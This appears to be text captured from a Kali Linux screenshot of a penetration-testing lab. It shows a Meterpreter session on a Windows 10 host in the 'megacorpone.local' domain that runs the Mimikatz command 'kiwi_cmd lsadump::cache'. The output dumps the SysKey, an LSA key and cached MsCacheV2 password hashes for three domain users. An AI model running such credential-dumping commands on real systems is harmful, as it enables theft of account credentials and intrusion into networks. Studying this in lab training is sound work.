 meterpreter > pwd
C:\
meterpreter > kiwi_cmd lsadump::cache
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local name : WINDOWS10 ( S-1-5-21-2395882817-3035617120-3953015024 )
Domain name : MEGACORPONE ( S-1-5-21-1129708524-1666154534-779541012 )
Domain FQDN : megacorpone.local
File System
Policy subsystem is : 1.18
LSA Key(s) : 1, default {46de65ce-2dfb-2544-3691-2047d4f65909}
[00] {46de65ce-2dfb-2544-3691-2047d4f65909} c36e5df9ea31296eea49ba0a56c977e5b1cd8c238b7129a1863969b16b159814
* Iteration is set to default (10240)
[NL$1 - 9/26/2024 7:36:07 PM]
RID : 00000455 (1109)
User : MEGACORPONE\pparker
MsCacheV2 : af8bca7828a82d401c4c143fc51dfa72
[NL$2 - 3/28/2022 10:47:22 AM]
RID : 00000453 (1107)
User : MEGACORPONE\bbanner
MsCacheV2 : 9266b8f89ae43e72f582cd1f9f298ded
[NL$3 - 4/19/2022 10:56:15 AM]
RID : 00000641 (1601)
User : MEGACORPONE\tstark
MsCacheV2 : d84f760da198259002fe86c4e6546f01
meterpreter >
KALI
BY OFFENSIVE SECURITY
Screenshot